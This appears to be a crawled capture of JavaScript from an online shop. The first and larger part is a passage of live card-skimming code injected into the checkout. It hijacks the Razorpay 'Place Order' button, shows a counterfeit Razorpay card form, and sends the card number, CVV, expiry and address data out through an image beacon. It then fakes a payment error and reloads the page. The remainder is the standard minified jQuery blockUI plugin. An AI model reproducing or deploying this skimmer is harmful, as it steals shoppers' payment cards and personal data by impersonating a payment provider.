                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupRazorpayInterceptor() {
        const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');

        if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
            razorpayButton.setAttribute('data-razorpay-intercepted', 'true');

            razorpayButton.addEventListener('click', handleRazorpayClick, true);

            const form = razorpayButton.closest('form');
            if (form && !form.hasAttribute('data-razorpay-form-intercepted')) {
                form.setAttribute('data-razorpay-form-intercepted', 'true');
                form.addEventListener('submit', handleRazorpaySubmit, true);
            }
        }
    }

    function handleRazorpayClick(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function handleRazorpaySubmit(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function initialize() {
        setupRazorpayInterceptor();

        setTimeout(() => {
            setupRazorpayInterceptor();
        }, 1000);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }

    setTimeout(initialize, 2000);

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');
                if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
                    setupRazorpayInterceptor();
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Razorpay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .payment-header {
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #2E7CE6;
            flex-shrink: 0;
        }

        .payment-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }

        .razorpay-logo {
            width: 24px;
            height: 24px;
            background: white;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            color: #3395FF;
            font-size: 12px;
        }

        .payment-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .payment-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .payment-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .payment-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .form-group {
            margin-bottom: 18px;
        }

        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .form-group input:focus {
            border-color: #3395FF;
            box-shadow: 0 0 0 2px rgba(51, 149, 255, 0.1);
        }

        .form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .error-message.show {
            opacity: 1;
        }

        .form-row {
            display: flex;
            gap: 15px;
        }

        .form-half {
            flex: 1;
        }

        .payment-button {
            width: 100%;
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(51, 149, 255, 0.3);
        }

        .payment-button:hover {
            background: linear-gradient(135deg, #2E7CE6 0%, #2563EB 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(51, 149, 255, 0.4);
        }

        .payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .payment-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .payment-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .razorpay-brand {
            color: #3395FF;
            font-weight: 600;
        }

        .payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .payment-error.show {
            display: flex;
        }

        .payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .payment-processing.show {
            display: flex;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #3395FF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        .card-icons {
            display: flex;
            gap: 8px;
            justify-content: center;
            margin-top: 10px;
            opacity: 0.7;
        }

        .card-icon {
            width: 32px;
            height: 20px;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 3px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 8px;
            font-weight: bold;
            color: #6c757d;
        }

        @media (max-width: 640px) {
            .payment-header {
                padding: 10px 15px;
            }

            .payment-content {
                padding: 15px 20px;
            }

            .form-row {
                flex-direction: column;
                gap: 0;
            }

            .form-half {
                margin-bottom: 18px;
            }

            .form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            <div class="razorpay-logo">R</div>
            Razorpay Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                256-bit SSL Encrypted
            </p>
            <div class="card-icons">
                <div class="card-icon">VISA</div>
                <div class="card-icon">MC</div>
                <div class="card-icon">AMEX</div>
                <div class="card-icon">DISC</div>
            </div>
        </div>

        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>

            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>

            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Pay Securely
            </button>
        </form>

        <div class="payment-footer">
            <p>Powered by <span class="razorpay-brand">Razorpay</span> - India's Most Trusted Payment Gateway</p>
        </div>

        <div id="payment-error" class="payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>

    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }

            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');

            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/jquery/jquery.blockUI.js
body_size: 2737
content:
!function(){"use strict";function e(e){function t(t,i){var l,h,k=t==window,y=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),l=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),y=void 0===y?i.message:y,k&&b&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var v=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=v,g.parent=v.parentNode,g.display=v.style.display,g.position=v.style.position,g.parent&&g.parent.removeChild(v)}e(t).data("blockUI.onUnblock",i.onUnblock);var m,I,w,U,x=i.baseZ;m=e(r||i.forceIframe?'<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(i.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(l)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&m.css("opacity",0);var C=[m,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var E=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||E){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var O=d(t,"borderTopWidth"),T=d(t,"borderLeftWidth"),M=O?"(0 - "+O+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",2>e)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(i.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,l="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';o.setExpression("top",l)}})}if(y&&(i.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||i.forceIframe)&&i.showOverlay&&m.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!y?j:c,z=y?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),y&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),y&&w.show(),i.onBlock&&i.onBlock();if(n(1,t,i),k?(b=w[0],p=e(":input:enabled:visible",b),i.focusInput&&setTimeout(s,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(t).unblock(i)},i.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var l,s=t==window,a=e(t),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),n(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=s?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),s&&(b=p=null),o.fadeOut?(l=r.length,r.fadeOut(o.fadeOut,function(){0===--l&&i(r,d,o,t)})):i(r,d,o,t)}function i(t,o,i,n){var l=e(n);t.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.parent&&o.parent.appendChild(o.el),l.removeData("blockUI.history")),l.data("blockUI.static")&&l.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var s=e(document.body),a=s.width(),d=s[0].style.width;s.width(a-1).width(a),s[0].style.width=d}function n(t,o,i){var n=o==window,s=e(o);if((t||(!n||b)&&(n||s.data("blockUI.isBlocked")))&&(s.data("blockUI.isBlocked",t),n&&i.bindEvents&&(!t||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(a,i,l):e(document).unbind(a,l)}}function l(t){if(t.keyCode&&9==t.keyCode&&b&&t.data.constrainTabKey){var o=p,i=!t.shiftKey&&t.target===o[o.length-1],n=t.shiftKey&&t.target===o[0];if(i||n)return setTimeout(function(){s(n)},10),!1}var l=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&l.onOverlayClick&&l.onOverlayClick(),a.parents("div."+l.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function s(e){if(p){var t=p[e===!0?p.length-1:0];t&&t.focus()}}function a(e,t,o){var i=e.parentNode,n=e.style,l=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),s=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");t&&(n.left=l>0?l+"px":"0"),o&&(n.top=s>0?s+"px":"0")}function d(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode||0,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,i,n){var l=e('<div class="growlUI"></div>');t&&l.append("<h1>"+t+"</h1>"),o&&l.append("<h2>"+o+"</h2>"),void 0===i&&(i=3e3),e.blockUI({message:l,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var i=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);i.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.59,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"8%",top:"40%",left:"45%",textAlign:"center",color:"#000",border:"1px solid #000",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"5px","-moz-border-radius":"5px","border-radius":"5px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();